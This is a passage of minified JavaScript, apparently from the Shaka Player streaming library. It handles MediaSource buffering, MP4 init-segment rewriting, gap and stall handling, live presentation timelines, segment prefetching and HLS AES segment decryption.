Map),o.get(s).has(a)||o.get(s).set(a,[]),Gi(e,u,r),u.startTime>=e.l&&u.startTime<e.m&&(o.get(s).get(a).push(u),s==e.C&&e.j.append([u]))}for(a=(r=l(o.keys())).next();!a.done;a=r.next())for(a=a.value,e.o.has(a)||e.o.set(a,new Map),s=(t=l(o.get(a).keys())).next();!s.done;s=t.next())s=s.value,u=o.get(a).get(s),e.o.get(a).set(s,u);e.g=null==e.g?Math.max(n,e.l):Math.min(e.g,Math.max(n,e.l)),e.h=Math.max(e.h,Math.min(i,e.m))}(e.h,k,i.startTime,i.endTime,p):e.K.init(n,s)),!e.j.has(t)){_.u(9);break}return w(_,e.j.get(t).transmux(n,r,i,e.i.duration,t),10);case 10:n=_.h;case 9:if(n=function(e,t,n,i,r){n=null==n;var a=e.za.get(i),o=e.H.ii();return(a=e.B.insertFakeEncryptionInInit&&n&&a)&&(o=Oe(o),a=Ke()||qe()||ot("SOPOpenBrowser")||ze()&&nt()&&o),a&&"mp4"==_i(e.A.get(i))&&(t=function(e,t){function n(){o=!0}function i(e){s.push(e),va(e)}var r,a=e=ge(e),o=!1,s=[],u=[];if((new ma).box("moov",i).box("trak",i).box("mdia",i).box("minf",i).box("stbl",i).S("stsd",(function(e){r=e,s.push(e),ya(e)})).S("encv",n).S("enca",n).S("dvav",(function(e){u.push({box:e,Ya:1701733238})})).S("dva1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvh1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvhe",(function(e){u.push({box:e,Ya:1701733238})})).S("dvc1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvi1",(function(e){u.push({box:e,Ya:1701733238})})).S("hev1",(function(e){u.push({box:e,Ya:1701733238})})).S("hvc1",(function(e){u.push({box:e,Ya:1701733238})})).S("avc1",(function(e){u.push({box:e,Ya:1701733238})})).S("avc3",(function(e){u.push({box:e,Ya:1701733238})})).S("ac-3",(function(e){u.push({box:e,Ya:1701733217})})).S("ec-3",(function(e){u.push({box:e,Ya:1701733217})})).S("ac-4",(function(e){u.push({box:e,Ya:1701733217})})).S("mp4a",(function(e){u.push({box:e,Ya:1701733217})})).parse(e),o)return e;if(0==u.length||!r)throw hi(e),new Le(2,3,3019,t);u.reverse();for(var c=(t=l(u)).next();!c.done;c=t.next())c=c.value,a=bo(a,r,c.box,s,c.Ya);return ze()&&nt()&&!qe()?((t=new Uint8Array(e.byteLength+a.byteLength)).set(a),t.set(e,a.byteLength),t):a}(t,r)),n&&We()&&"mp4"==_i(e.A.get(i))&&(t=function(e){function t(e){i.push({start:e.start,size:e.size}),va(e)}var n=ge(e),i=[];return(new ma).box("moov",t).box("trak",t).box("mdia",t).box("minf",t).box("stbl",t).box("stsd",(function(e){i.push({start:e.start,size:e.size});for(var t=ve(n,e.start),r=0;r<e.size;r++){var a=t.getUint32(r);1633889587==a?t.setUint32(r,1700998451):1684103987==a&&t.setUint32(r,1684366131)}})).parse(n),n}(t)),t}(e,n,i?i.startTime:null,t,i?i.N()[0]:null),!i||!e.D||t==d.wa){_.u(11);break}if(!o&&!s){_.u(11);break}if(I=i.startTime,"HLS"!=e.ba||e.m||t!=d.T||!e.l.has(d.la)){_.u(13);break}return w(_,e.ha,14);case 14:M=_.h,.1<Math.abs(M)&&(I-=M);case 13:Ns(e,t,(function(){return Ls(e,t)}),null),Ns(e,t,(function(){return Ds(e,t,I)}),null);case 11:return w(_,Ns(e,t,(function(){var i=n;if("video"==t&&e.da){var r=e.da;r.g&&r.g.appendBuffer(i,"video",r.o,-p)}e.l.get(t).appendBuffer(i)}),i?i.N()[0]:null),15);case 15:S(_)}}))}function _s(e,t){var n;return L((function(i){return 1==i.g?t==(n=Si).wa?e.h?w(i,e.h.remove(0,1/0),0):i.return():w(i,Ns(e,t,(function(){return Ps(e,t,0,e.i.duration)}),null),4):e.m?w(i,Ns(e,n.T,(function(){return Ps(e,n.T,0,e.i.duration)}),null),0):i.u(0)}))}function Cs(e){L((function(t){return xs(e)||As(e)?t.return():w(t,Us(e,(function(){xs(e)||As(e)||e.i.clearLiveSeekableRange()})),0)}))}function Ps(e,t,n,i){i<=n?Rs(e,t):e.l.get(t).remove(n,i)}function Ls(e,t){var n=e.l.get(t),i=n.appendWindowStart,r=n.appendWindowEnd;n.abort(),n.appendWindowStart=i,n.appendWindowEnd=r,Rs(e,t)}function Ds(e,t,n){0>n&&(n+=.001),e.l.get(t).timestampOffset=n,Rs(e,t)}function Rs(e,t){if(!e.I){var n=e.s.get(t)[0];n&&(n.p.resolve(),Os(e,t))}}function Ns(e,t,n,i){return la(e.M),n={start:n,p:new jr,uri:i},e.s.get(t).push(n),1==e.s.get(t).length&&js(e,t),n.p}function Us(e,t){var n,i,r,a,o,s,u,c,d,h,p;return L((function(f){switch(f.g){case 1:for(la(e.M),n=[],i=Array.from(e.l.keys()),r=l(i),a=r.next(),o={};!a.done;o={ready:void 0},a=r.next())s=a.value,o.ready=new jr,u={start:function(e){return function(){return e.ready.resolve()}}(o),p:o.ready,uri:null},(c=e.s.get(s)).push(u),n.push(o.ready),1==c.length&&u.start();return T(f,2),w(f,Promise.all(n),4);case 4:A(f,3);break;case 2:throw E(f);case 3:return T(f,5,6),w(f,t(),6);case 6:for(k(f),d=l(i),h=d.next();!h.done;h=d.next())p=h.value,Os(e,p);I(f,0);break;case 5:throw new Le(2,3,3015,E(f),e.g.error||"No error in the media element",null)}}))}function Os(e,t){e.s.get(t).shift(),js(e,t)}function js(e,t){var n=e.s.get(t)[0];if(n)try{n.start()}catch(i){"QuotaExceededError"==i.name?n.p.reject(new Le(2,3,3017,t)):n.p.reject(new Le(2,3,3015,i,e.g.error||"No error in the media element",n.uri)),Os(e,t)}}function Fs(e,t){return Us(e,(function(){return function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,A;return L((function(E){switch(E.g){case 1:for(n=Si,e.I=!0,e.m=!1,i=e.g.currentTime,r=e.g.autoplay,a=e.g.paused,e.Qa&&(e.g.autoplay=!1),x(E,2),e.o.Ma(),o=l(e.j.values()),s=o.next();!s.done;s=o.next())s.value.destroy();for(u=l(e.l.values()),c=u.next();!c.done;c=u.next()){d=c.value;try{e.i.removeSourceBuffer(d)}catch(e){}}return e.j.clear(),e.l.clear(),h=e.i.duration,e.G=new jr,e.i=ws(e,e.G),w(E,e.G,4);case 4:!isNaN(h)&&h?e.i.duration=h:!isNaN(e.pa)&&e.pa&&(e.i.duration=e.pa),p=new jr,f=e.i.sourceBuffers,g=t.size,m=0,v=function(){++m===g&&(p.resolve(),e.o.bb(f,"addsourcebuffer",v))},e.o.F(f,"addsourcebuffer",v),y=l(t.keys()),b=y.next();case 5:return b.done?((A=t.get(n.T))&&A.isAudioMuxedInVideo&&(e.m=!0),e.m&&!e.s.has(n.T)&&e.s.set(n.T,[]),e.g.currentTime=i,w(E,p,2)):(S=b.value,T=t.get(S),w(E,Ss(e,S,T,T.codecs),6));case 6:b=y.next(),E.u(5);break;case 2:k(E),e.I=!1,la(e.M),e.o.ma(e.g,"canplaythrough",(function(){e.M.g||(e.g.autoplay=r,a||e.g.play())})),I(E,0)}}))}(e,t)}))}function Bs(e,t,n,i){var r=!1,a=yi("audio",(i||"").split(",")),o=yi("video",(i||"").split(",")),s=o;"audio"==t&&(s=a),s||(s=i),i=Ei(n,s);var u=e.B.forceTransmux;if((!ne(i)||!e.D&&Oi.includes(i))&&(u=!0),u&&(n=jn(e=ki(n,s)))){var l=n();a&&o&&(r=!0),i=l.convertCodecs(t,e)}return t=Ci(Di(i)),{lg:l,tj:r,xg:Li(i),codec:t,mimeType:i}}ms.prototype.release=function(){this.g&&(this.g.close(),this.g=null)},B("shaka.lcevc.Dec",ms),ms.prototype.release=ms.prototype.release,(i=bs.prototype).destroy=function(){return this.M.destroy()},i.init=function(e,t,n,i){t=void 0!==t&&t,n=void 0===n?"UNKNOWN":n,i=void 0!==i&&i;var r,a,o,s,u,c,d=this;return L((function(h){switch(h.g){case 1:return r=Si,w(h,d.G,2);case 2:if(!xs(d)&&!As(d)){h.u(3);break}return W("Expected MediaSource to be open during init(); reopening the media source."),d.G=new jr,d.i=ws(d,d.G),w(h,d.G,3);case 3:d.D=t,d.ba=n,d.Oa=i,d.Ia=!d.D&&"HLS"==d.ba&&!d.Oa,d.W.clear(),d.P=null,d.oa=null,d.O=null,d.ia=null,d.ha=new jr,a=l(e.keys()),o=a.next();case 5:if(o.done){h.u(7);break}return s=o.value,u=e.get(s),w(h,Ss(d,s,u,u.codecs),8);case 8:d.m?(d.s.set(r.T,[]),d.s.set(r.la,[])):d.s.set(s,[]),o=a.next(),h.u(5);break;case 7:(c=e.get(r.T))&&c.isAudioMuxedInVideo&&(d.m=!0),S(h)}}))},i.configure=function(e){this.B=e,this.h&&(this.h.A=e.modifyCueCallback)},i.Eb=function(){var e={total:this.I?[]:Lo(this.g.buffered),audio:Lo(Is(this,"audio")),video:Lo(Is(this,"video")),text:[]};if(this.h){var t=this.h.g,n=this.h.h;null!=t&&null!=n&&e.text.push({start:t,end:n})}return e},i.remove=function(e,t,n){var i,r=this;return L((function(a){return 1==a.g?e==(i=Si).wa?w(a,r.h.remove(t,n),0):n>t?w(a,Ns(r,e,(function(){return Ps(r,e,t,n)}),null),5):a.u(0):r.m?w(a,Ns(r,i.T,(function(){return Ps(r,i.T,t,n)}),null),0):a.u(0)}))},i.flush=function(e){var t,n=this;return L((function(i){return 1==i.g?e==(t=Si).wa?i.return():w(i,Ns(n,e,(function(){n.g.currentTime-=.001,Rs(n,e)}),null),2):n.m?w(i,Ns(n,t.T,(function(){var e=t.T;n.g.currentTime-=.001,Rs(n,e)}),null),0):i.u(0)}))},i.endOfStream=function(e){var t=this;return L((function(n){return w(n,Us(t,(function(){xs(t)||As(t)||(e?t.i.endOfStream(e):t.i.endOfStream())})),0)}))},i.ab=function(e){var t=this;return L((function(n){return w(n,Us(t,(function(){if(e<t.i.duration)for(var n=l(t.l.keys()),i=n.next();!i.done;i=n.next()){i=i.value;var r={start:function(){},p:new jr,uri:null};t.s.get(i).unshift(r)}t.i.duration=e,t.pa=e})),0)}))},i.getDuration=function(){return this.i.duration};var Vs=e.URL.createObjectURL,Hs="sequence";function Gs(e,t,n){this.i=e,this.C=t,this.o=this.l=1/0,this.h=1,this.g=this.j=null,this.A=0,this.B=!0,this.I=!1,this.H=0,this.D=void 0===n||n,this.G=0,this.s=!1,this.m=e}function zs(e,t,n,i){var r=this;this.s=i,this.g=e,this.C=t,this.h=n,this.o=new Q,this.l=this.B=!1,this.G=e.readyState,this.H=this.D=this.i=0,this.m=function(e){if(!e.h.stallEnabled)return null;var t=e.h.stallSkip;return new Ks(new Ws(e.g),e.h.stallThreshold,(function(){t?e.g.currentTime+=t:(e.g.pause(),e.g.play()),e.H++,e.s(new qr("stalldetected"))}))}(this),this.A=!1,this.o.F(e,"waiting",(function(){return qs(r)})),this.j=new Ve((function(){qs(r)}))}function qs(e){if(0!=e.g.readyState&&e.B){if(e.g.seeking){if(!e.l)return}else e.l=!1;if(!e.g.paused||e.g.currentTime==e.i&&(e.g.autoplay||e.g.currentTime!=e.i)){var t;if(e.g.readyState!=e.G&&(e.G=e.g.readyState),!(t=!e.m)){var n=(t=e.m).j,i=Xs(n),r=n.g.currentTime,a=Date.now()/1e3;t.g==r&&t.m==i||(t.l=a,t.g=r,t.m=i,t.h=!1),(i=(r=a-t.l)>=t.o&&i&&!t.h)&&(t.i&&t.i(t.g,r),t.h=!0,t.g=n.g.currentTime),t=!i}t&&(t=e.g.currentTime,i=function(e,t,n){return e&&e.length&&!Mo(e)&&0<=(e=Lo(e).findIndex((function(e,i,r){return e.start>t&&(0==i||r[i-1].end-t<=n)})))?e:null}(n=e.g.buffered,t,e.h.gapDetectionThreshold),null!=i&&(0!=i||e.A))&&(r=n.start(i),(navigator.userAgent.match(/Edge\//)||qe()||Ke())&&(r=Math.ceil(100*(r+e.h.gapPadding))/100),r>=e.C.nb()||.001>r-t||(0!=i&&n.end(i-1),e.g.currentTime=r,t==e.i&&(e.i=r),e.D++,e.s(new qr("gapjumped"))))}}}function Ks(e,t,n){this.j=e,this.m=Xs(e),this.g=e.g.currentTime,this.l=Date.now()/1e3,this.h=!1,this.o=t,this.i=n}function Ws(e){this.g=e}function Xs(e){if(e.g.paused||0==e.g.playbackRate||0==e.g.buffered.length)var t=!1;else e:{t=e.g.currentTime;for(var n=(e=l(Lo(e.g.buffered))).next();!n.done;n=e.next())if(!(t<(n=n.value).start-.1||t>n.end-.5)){t=!0;break e}t=!1}return t}function $s(e,t,n,i){t==HTMLMediaElement.HAVE_NOTHING||e.readyState>=t?i():(t=Ys.value().get(t),n.ma(e,t,i))}(i=Gs.prototype).getDuration=function(){return this.l},i.li=function(){return this.h},i.ph=function(e){this.i=e},i.ab=function(e){this.l=e},i.pi=function(){return this.i},i.nh=function(e){this.A=e},i.Cc=function(e){e&&!this.B&&(this.I=!0),this.B=e},i.xe=function(e){this.o=e},i.Yd=function(){return this.o},i.bg=function(e){this.C=e},i.ci=function(){return this.C},i.ah=function(e,t){if(0!=e.length){var n=(Date.now()+this.A)/1e3;if(0!=(e=e.filter((function(e){return e.start+t<n}))).length){var i=e[e.length-1].end+t;this.ie(e[0].start+t),this.h=e.reduce((function(e,t){return Math.max(e,t.end-t.start)}),this.h),this.g=Math.max(this.g,i),null!=this.i&&this.D&&!this.s&&(this.i=n-this.g-this.h)}}},i.Dd=function(e){if(0!=e.length){for(var t=e[0].startTime,n=e[0].endTime,i=(Date.now()+this.A)/1e3,r=(e=l(e)).next();!r.done;r=e.next())i<(r=r.value).startTime||(t=Math.min(t,r.startTime),n=Math.max(n,r.endTime),this.h=Math.max(this.h,r.endTime-r.startTime));this.ie(t),this.g=Math.max(this.g,n),null!=this.i&&this.D&&!this.s&&(this.i=i-this.g-this.h)}},i.$g=function(e,t){this.ie(e),1/0==t||this.U()||(this.g=Math.max(this.g,t))},i.mi=function(){return this.g},i.de=function(){this.s=!0},i.Li=function(){return this.s},i.oh=function(e){this.m=e},i.hi=function(){return this.m},i.ie=function(e){null==this.j?this.j=e:this.I||(this.j=Math.min(this.j,e))},i.Lf=function(e){this.h=Math.max(this.h,e)},i.offset=function(e){null!=this.j&&(this.j+=e),null!=this.g&&(this.g+=e)},i.U=function(){return 1/0==this.l&&!this.B},i.vc=function(){return 1/0!=this.l&&!this.B},i.ob=function(){return Math.max(this.H,this.ac()-this.o)},i.sh=function(e){this.H=e},i.ac=function(){return this.U()||this.vc()?Math.min(Math.max(0,(Date.now()+this.A)/1e3-this.h-this.i)+this.G,this.l):this.g?Math.min(this.g,this.l):this.l},i.od=function(e){var t=Math.max(this.j,this.H);return 1/0==this.o?Math.ceil(1e3*t)/1e3:Math.max(t,Math.min(this.ac()-this.o+e,this.nb()))},i.Fb=function(){return this.od(0)},i.nb=function(){return Math.max(0,this.ac()-(this.U()||this.vc()?this.C:0))},i.Bh=function(){return!(null==this.i||null!=this.g&&this.D)},i.mh=function(e){this.G=e},i.$h=function(){return this.G},B("shaka.media.PresentationTimeline",Gs),Gs.prototype.getAvailabilityTimeOffset=Gs.prototype.$h,Gs.prototype.setAvailabilityTimeOffset=Gs.prototype.mh,Gs.prototype.usingPresentationStartTime=Gs.prototype.Bh,Gs.prototype.getSeekRangeEnd=Gs.prototype.nb,Gs.prototype.getSeekRangeStart=Gs.prototype.Fb,Gs.prototype.getSafeSeekRangeStart=Gs.prototype.od,Gs.prototype.getSegmentAvailabilityEnd=Gs.prototype.ac,Gs.prototype.setUserSeekStart=Gs.prototype.sh,Gs.prototype.getSegmentAvailabilityStart=Gs.prototype.ob,Gs.prototype.isInProgress=Gs.prototype.vc,Gs.prototype.isLive=Gs.prototype.U,Gs.prototype.offset=Gs.prototype.offset,Gs.prototype.notifyMaxSegmentDuration=Gs.prototype.Lf,Gs.prototype.notifyMinSegmentStartTime=Gs.prototype.ie,Gs.prototype.getInitialProgramDateTime=Gs.prototype.hi,Gs.prototype.setInitialProgramDateTime=Gs.prototype.oh,Gs.prototype.isStartTimeLocked=Gs.prototype.Li,Gs.prototype.lockStartTime=Gs.prototype.de,Gs.prototype.getMaxSegmentEndTime=Gs.prototype.mi,Gs.prototype.notifyPeriodDuration=Gs.prototype.$g,Gs.prototype.notifySegments=Gs.prototype.Dd,Gs.prototype.notifyTimeRange=Gs.prototype.ah,Gs.prototype.getDelay=Gs.prototype.ci,Gs.prototype.setDelay=Gs.prototype.bg,Gs.prototype.getSegmentAvailabilityDuration=Gs.prototype.Yd,Gs.prototype.setSegmentAvailabilityDuration=Gs.prototype.xe,Gs.prototype.setStatic=Gs.prototype.Cc,Gs.prototype.setClockOffset=Gs.prototype.nh,Gs.prototype.getPresentationStartTime=Gs.prototype.pi,Gs.prototype.setDuration=Gs.prototype.ab,Gs.prototype.setPresentationStartTime=Gs.prototype.ph,Gs.prototype.getMaxSegmentDuration=Gs.prototype.li,Gs.prototype.getDuration=Gs.prototype.getDuration,zs.prototype.release=function(){this.o&&(this.o.release(),this.o=null),null!=this.j&&(this.j.stop(),this.j=null),this.m&&(this.m.release(),this.m=null),this.g=this.C=this.s=null},zs.prototype.le=function(){this.A=!0,qs(this)},Ks.prototype.release=function(){this.i=this.j=null};var Ys=new Re((function(){return new Map([[HTMLMediaElement.HAVE_METADATA,"loadedmetadata"],[HTMLMediaElement.HAVE_CURRENT_DATA,"loadeddata"],[HTMLMediaElement.HAVE_FUTURE_DATA,"canplay"],[HTMLMediaElement.HAVE_ENOUGH_DATA,"canplaythrough"]])}));function Js(e,t,n,i){var r=this;this.g=e,this.m=t,this.s=n,this.l=null,this.j=function(){return null==r.l&&(r.l=i()),r.l},this.o=!1,this.h=new Q,this.i=new nu(e),$s(this.g,HTMLMediaElement.HAVE_METADATA,this.h,(function(){eu(r,r.j())}))}function Zs(e){return e.o?e.g.currentTime:e.j()}function Qs(e,t){0<e.g.readyState?iu(e.i,t):$s(e.g,HTMLMediaElement.HAVE_METADATA,e.h,(function(){eu(e,e.j())}))}function eu(e,t){.001>Math.abs(e.g.currentTime-t)?tu(e):(e.h.ma(e.g,"seeking",(function(){tu(e)})),iu(e.i,e.g.currentTime&&0!=e.g.currentTime?e.g.currentTime:t))}function tu(e){e.o=!0,e.h.F(e.g,"seeking",(function(){return e.m()})),e.s(e.g.currentTime)}function nu(e){var t=this;this.g=e,this.m=10,this.j=this.l=this.i=0,this.h=new Ve((function(){0>=t.i||t.g.currentTime!=t.l||t.g.currentTime===t.j?t.h.stop():(t.g.currentTime=t.j,t.i--)}))}function iu(e,t){e.l=e.g.currentTime,e.j=t,e.i=e.m,e.g.currentTime=t,e.h.Ga(.1)}function ru(e){this.h=e,this.j=!1,this.g=null,this.i=new Q}function au(e,t,n,i,r,a){var o=this;this.i=e,this.g=t.presentationTimeline,this.l=n,this.s=r,this.o=null,this.j=new zs(e,t.presentationTimeline,n,a),this.h=new Js(e,(function(){e:{var e=o.j;e.l=!0,e.A=!1,qs(e);var t=Zs(o.h);if(e=su(o,t),.001<Math.abs(e-t)){if(t=!1,!$e()||$e()&&it())t=!0;else{var n=Date.now()/1e3,i=$e()&&rt()?3:1;(!o.o||o.o<n-i)&&(o.o=n,t=!0)}if(t){Qs(o.h,e),e=void 0;break e}}o.s(),e=void 0}return e}),(function(e){var t=o.j;t.B=!0,t.g.seeking&&!t.l&&(t.l=!0,t.i=e),t.j&&t.j.Ga(t.h.gapJumpTimerTime),qs(t)}),(function(){var e=i;return null==e?e=1/0>o.g.getDuration()?o.g.Fb():o.g.nb():0>e&&(e=o.g.nb()+e),ou(o,uu(o,e))})),this.m=new Ve((function(){if(0!=o.i.readyState&&!o.i.paused){var e=Zs(o.h),t=o.g.Fb(),n=o.g.nb();3>n-t&&(t=n-3),e<t&&(e=su(o,e),o.i.currentTime=e)}}))}function ou(e,t){var n=e.g.getDuration();return t>=n?n-e.l.durationBackoff:t}function su(e,t){var n=e.l.rebufferingGoal,i=e.l.safeSeekOffset,r=e.g.Fb(),a=e.g.nb(),o=e.g.getDuration();3>a-r&&(r=a-3);var s=e.g.od(n),u=e.g.od(i);return n=e.g.od(n+i),t>=o?ou(e,t):t>a?a-e.l.safeSeekEndOffset:t<r?Co(e.i.buffered,u)?u:n:t>=s||Co(e.i.buffered,t)?t:n}function uu(e,t){var n=e.g.Fb();return t<n?n:t>(e=e.g.nb())?e:t}function lu(e){this.g=e,this.m=null,this.i=0,this.o=!1}function cu(e){return e.g[0]||null}function du(e,t,n){return new lu([e=new Ao(e,e+t,(function(){return n}),0,null,null,e,e,e+t)])}function hu(e,t,n,i){this.i=e,this.h=t,this.g=n,this.reverse=i}function pu(){lu.call(this,[]),this.h=[]}function fu(e){var t=this;this.g=e,this.j=!1,this.i=this.g.Xd(),this.h=new Ve((function(){t.g.Yg(.25*t.i)}))}function gu(e){e.h.stop();var t=e.j?0:e.i;if(0<=t)try{return void(e.g.Xd()!=t&&e.g.eg(t))}catch(e){}e.h.Ga(.25),0!=e.g.Xd()&&e.g.eg(0)}function mu(e){var t=this;this.h=e,this.g=new Set,this.i=new Ve((function(){vu(t,!1)})).Ga(.25)}function vu(e,t){for(var n=l(e.g),i=n.next();!i.done;i=n.next())i.value.j(e.h.currentTime,t)}function yu(e){Xr.call(this),this.g=new Map,this.h=e}function bu(e,t,n){return!!((e=e.h()[n])&&0<e.length&&(n=e[e.length-1].end,t>=e[0].start&&t<n))}function wu(e){var t={bandwidth:e.bandwidth||0,audioSamplingRate:null,codecs:e.codecs,contentType:e.type,frameRate:null,height:null,mimeType:e.mimeType,channelsCount:null,pixelAspectRatio:null,width:null,label:null,roles:e.roles,language:null};return"video"==e.type&&(t.frameRate=e.frameRate||null,t.height=e.height||null,t.pixelAspectRatio=e.pixelAspectRatio||null,t.width=e.width||null),"audio"==e.type&&(t.audioSamplingRate=e.audioSamplingRate,t.channelsCount=e.channelsCount,t.label=e.label||null,t.language=e.language),t}function Su(e){Xr.call(this);var t=this;this.g=new Set,this.i=e,this.h=new Ve((function(){for(var e=t.i(),n=l(t.g),i=n.next();!i.done;i=n.next())(i=i.value).endTime<e.start&&(t.g.delete(i),i=new qr("regionremove",new Map([["region",i]])),t.dispatchEvent(i))})).Ga(2)}function Tu(e,t,n,i){this.m=e,this.i=t,this.l=n,this.h=new Map,this.j=new Map,this.g=null,this.o=i}function xu(e,t){e.l=t;for(var n=(e=l(e.h.values())).next();!n.done;n=e.next())n.value.g=t}function Au(e,t,n){if(n=void 0!==n&&n,!e.i.segmentIndex)return Promise.resolve();if(e.g||(e.g=e.i.segmentIndex.Pb(t,!0,e.o)),!e.g)return Promise.resolve();for(n&&e.g.next(),t=[];e.h.size<e.m&&(n=e.g.next().value);){var i=!0;n.isPreload()&&null!=n.va&&(i=!1),2==n.cc()&&(i=!1),n.Qb()&&(i=!1),i&&n.ca&&t.push(Eu(e,n.ca)),i&&!e.h.has(n)&&(i=new Pu(e.l),t.push(Lu(i,n,e.i)),e.h.set(n,i))}return Mu(e),Promise.all(t)}function Eu(e,t){if(!e.i.segmentIndex||t.Qb()||Array.from(e.j.keys()).some((function(e){return xo(e,t)})))return Promise.resolve();var n=new Pu(e.l),i=Lu(n,t,e.i);return e.j.set(t,n),i}function ku(e,t){for(var n=(t=l(t.keys())).next();!n.done;n=t.next())(n=n.value)&&Cu(e,n)}function Iu(e){ku(e,e.h),ku(e,e.j),e.g=null}function Mu(e){for(var t=Array.from(e.h.keys()),n=l(e.j.keys()),i=n.next(),r={};!i.done;r={Df:void 0},i=n.next())r.Df=i.value,t.some(function(e){return function(t){return xo(t.ca,e.Df)}}(r))||Cu(e,r.Df)}function _u(e,t){e.m=t;for(var n=Array.from(e.h.keys());n.length>t;){var i=n.pop();i&&Cu(e,i)}Mu(e)}function Cu(e,t){var n=e.h;t instanceof To&&(n=e.j),e=n.get(t),n.delete(t),e&&e.abort()}function Pu(e){this.g=e,this.Fd=this.gg=null}function Lu(e,t,n){var i=new Uint8Array(0);return e.Fd=e.g(t,n,(function(t){return L((function(n){if(1==n.g)return i=0<i.byteLength?pi(i,t):t,e.gg?w(n,e.gg(i),3):n.u(0);i=new Uint8Array(0),S(n)}))})),e.Fd.promise.catch((function(e){return e instanceof Le&&7001==e.code?Promise.resolve():Promise.reject(e)}))}function Du(e){var t=Li(e);return{type:t.split("/")[0],mimeType:t,codecs:e=Di(e),language:null,height:null,width:null,channelCount:null,sampleRate:null,closedCaptions:new Map,Kd:null,colorGamut:null,frameRate:null}}function Ru(e){for(var t=new Set,n=[],i=(e=l(e)).next();!i.done;i=e.next()){var r=Pi(i=i.value);t.has(r)||(n.push(i),t.add(r))}return t=bi("audio",n),i=bi("video",n),e=bi(wi,n),i=function(e){if(1>=e.length)return e;var t=e.find((function(e){return e.startsWith("dvav.")||e.startsWith("dva1.")||e.startsWith("dvh1.")||e.startsWith("dvhe.")||e.startsWith("dav1.")||e.startsWith("dvc1.")||e.startsWith("dvi1.")}));return t?ne('video/mp4; codecs="'+t+'"')?[t]:e.filter((function(e){return e!=t})):e}(i),t=t.concat(i).concat(e),n.length&&!t.length?n:t}function Nu(t,n,i){var r,a,o,s,u;return L((function(l){if(1==l.g)return(r=n).cryptoKey?l.u(2):w(l,r.fetchKey(),3);if(!(a=r.iv))for(a=ge(new ArrayBuffer(16)),o=r.firstMediaSequenceNumber+i,s=a.byteLength-1;0<=s;s--)a[s]=255&o,o>>=8;return u="CBC"==n.blockCipherMode?{name:"AES-CBC",iv:a}:{name:"AES-CTR",counter:a,length:64},l.return(e.crypto.subtle.decrypt(u,r.cryptoKey,t))}))}function Uu(e,t,n,i,r){return e=ea(e,i,r),0==t&&null==n||(e.headers.Range=n?"bytes="+t+"-"+n:"bytes="+t+"-"),e}function Ou(e,t){var n=this;this.g=t,this.j=e,this.i=null,this.H=new Map,this.C=1,this.s=this.l=null,this.K=0,this.h=new Map,this.G=!1,this.L=null,this.B=!1,this.m=new ua((function(){return function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=l(e.h.values()),i=n.next();!i.done;i=n.next())Qu(r=i.value),t.push(el(r)),r.X&&(Iu(r.X),r.X=null);for(a=l(e.o.values()),o=a.next();!o.done;o=a.next())Iu(o.value);return w(s,Promise.all(t),2)}e.h.clear(),e.o.clear(),e.g=null,e.j=null,e.i=null,e.A&&e.A.stop(),e.A=null,S(s)}))}(n)})),this.M=Date.now()/1e3,this.o=new Map,this.I={projection:null,hfov:null},this.P=0,this.O=1/0,this.D=null,this.A=new Ve((function(){if(n.j&&n.g)if(n.j.presentationTimeline.U()){var e=n.j.presentationTimeline.Fb(),t=n.j.presentationTimeline.nb();1<t-e?function(e,t,n){L((function(i){return xs(e)||As(e)?i.return():w(i,Us(e,(function(){xs(e)||As(e)||e.i.setLiveSeekableRange(t,n)})),0)}))}(n.g.Z,e,t):Cs(n.g.Z)}else Cs(n.g.Z),n.A&&n.A.stop()}))}function ju(e,t){for(var n=0>e.g.gb(),i=l(e.h.values()),r=i.next();!r.done;r=i.next())(r=r.value).ga&&r.ga.bd(n),r.X&&r.X.bd(n);for(r=(i=l(e.o.values())).next();!r.done;r=i.next())r.value.bd(n);(n=e.h.get("video"))&&(i=n.stream)&&(t?(t=i.trickModeVideo)&&!n.fc&&(Vu(e,t,!1,0,!1),n.fc=i):(t=n.fc)&&(n.fc=null,Vu(e,t,!0,0,!1)))}function Fu(e,t,n,i,r,a){n=void 0!==n&&n,i=void 0===i?0:i,r=void 0!==r&&r,a=void 0!==a&&a,e.l=t,e.G&&(t.video&&Vu(e,t.video,n,i,r,a),t.audio&&Vu(e,t.audio,n,i,r,a))}function Bu(e,t){L((function(n){if(1==n.g)return e.D=null,e.s=t,e.G?t.segmentIndex?n.u(2):w(n,t.createSegmentIndex(),2):n.return();Vu(e,t,!0,0,!1),S(n)}))}function Vu(e,t,n,i,r,a){var o=e.h.get(t.type);o||t.type!=wi?o&&(o.fc&&(t.trickModeVideo?(o.fc=t,t=t.trickModeVideo):o.fc=null),o.stream!=t||r)&&(e.o.has(t)?o.X=e.o.get(t):o.X&&function(e,t){t&&t!==e.i&&(Iu(e),e.i=t)}(o.X,t),t.type==wi&&(r=Ei(t.mimeType,t.codecs),Ts(e.g.Z,r,e.j.sequenceMode,t.external)),!e.o.has(o.stream)&&o.stream.closeSegmentIndex&&(o.Fa?(r="("+o.type+":"+o.stream.id+")",e.H.has(r)||e.H.set(r,o.stream.closeSegmentIndex)):o.stream.closeSegmentIndex()),r=o.stream.isAudioMuxedInVideo!=t.isAudioMuxedInVideo,o.stream=t,o.ga=null,o.ug=!!a,r?nl(e,!0,!1):(n?o.fd?o.Me=!0:o.Fa?(o.lc=!0,o.Sd=i,o.Me=!0):(Qu(o),Ju(e,o,!0,i).catch((function(t){e.g&&e.g.onError(t)}))):o.Fa||o.kb||Zu(e,o,0),function(e,t){var n,i;return L((function(r){if(1==r.g)return t.qb?(n=t.stream,i=t.qb,n.segmentIndex?r.u(2):w(r,n.createSegmentIndex(),2)):r.return();if(t.qb!=i||t.stream!=n)return r.return();var a=e.g.nd(),o=ks(e.g.Z,t.type),s=t.stream.segmentIndex.find(t.La?t.La.endTime:a),u=null==s?null:t.stream.segmentIndex.get(s);s=u&&u.va?u.va-u.Na:null,u&&!s&&(s=(u.endTime-u.getStartTime())*(t.stream.bandwidth||0)/8),s?((u=u.ca)&&(s+=(u.va?u.va-u.Na:null)||0),a=8*s/(u=e.g.getBandwidthEstimate())<(o||0)-a-e.i.rebufferingGoal||t.qb.h.g>s):a=!1,a&&t.qb.abort(),S(r)}))}(e,o).catch((function(t){e.g&&e.g.onError(t)})))):function(e,t){var n,i,r,a,o;L((function(s){switch(s.g){case 